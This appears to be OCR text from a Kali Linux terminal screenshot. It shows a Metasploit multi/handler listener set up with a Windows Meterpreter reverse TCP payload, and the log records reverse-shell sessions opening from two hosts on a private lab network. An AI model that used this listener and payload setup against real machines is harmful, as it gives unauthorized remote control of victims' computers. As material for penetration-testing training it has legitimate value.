 Shell No. 1
Shell No. 1
Shell No. 1
06:11 AM
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# service apache2 start
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.142.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.142.20:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.142.131
[*] Meterpreter session 1 opened (192.168.142.20:4444 → 192.168.142.131:50037) at 2020-12-28 0
5:34:10 -0800
[*] 192.168.142.131 - Meterpreter session 1 closed. Reason: Died
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.142.20:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.142.128
[*] Meterpreter session 2 opened (192.168.142.20:4444 → 192.168.142.128:49879) at 2020-12-28 06:03:53 -0800